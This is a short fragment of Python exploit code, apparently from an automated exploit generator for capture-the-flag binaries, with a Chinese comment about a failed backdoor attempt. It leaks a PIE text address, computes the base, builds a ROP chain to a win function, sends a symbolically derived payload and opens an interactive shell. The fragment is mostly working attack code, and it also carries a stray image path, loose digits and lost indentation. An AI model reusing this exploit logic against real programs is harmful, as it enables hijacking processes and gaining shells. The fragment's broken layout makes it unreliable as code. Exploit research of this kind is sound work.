 except: # 后门失败,有可能是system的栈对齐问题
p.close()
p = pwn.process(filepath, env={'LD_LIBRARY_PATH':libpath})
if elf.pie: # 需要重新leak
3
if self.leak_recv_type == 'str':
leak = int(p.recv(14),16)
elif self.leak_recv_type == 'byte':
leak = pwn.u64(p.recv(6).ljust(8,b'\x00'))
pwn.log.info("Found remote text leak :0x%x"%leak)
self.text_base = leak - self.text_offset
pwn.log.info("text_base :0x%x"%self.text_base)
rop = self.get_rop()
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, pwn.p64(rop.search(regs=['rdi']).address+1)+pwn.p64(win_addr))
4
payload = b''.join(state.posix.stdin.concretize())
p.sendline(payload)
try:
p.interactive()
finally:
killmyself()